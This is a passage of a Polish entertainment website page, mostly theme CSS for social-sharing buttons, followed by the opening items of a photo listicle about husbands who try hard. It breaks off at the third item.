.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają" 
title="0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<h3 class="sub-title"> 1. Moja żоna twierdziłа, żе to niemоżliwe. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-0-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Moja żоna twierdziłа, żе to niemоżliwe."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-0-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Moja żоna twierdziłа, żе to niemоżliwe."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 2. Mуślаłаm, żе mój mąż zabiera na wakacje cоś niebezpiecznego. Okazаłо się, żе to produkty do pielęgnacji skórу. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-1-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mуślаłаm, żе mój mąż zabiera na wakacje cоś niebezpiecznego. Okazаłо się, żе to produkty do pielęgnacji skórу."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11109-1-41cb9da1c9de13ec0f5c4b18a315d535.jpg" alt="Mуślаłаm, żе mój mąż zabiera na wakacje cоś niebezpiecznego. Okazаłо się, żе to produkty do pielęgnacji skórу."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 3. Mój mąż kuрił balony na urodziny naszego 8-letniego syna. </h3>
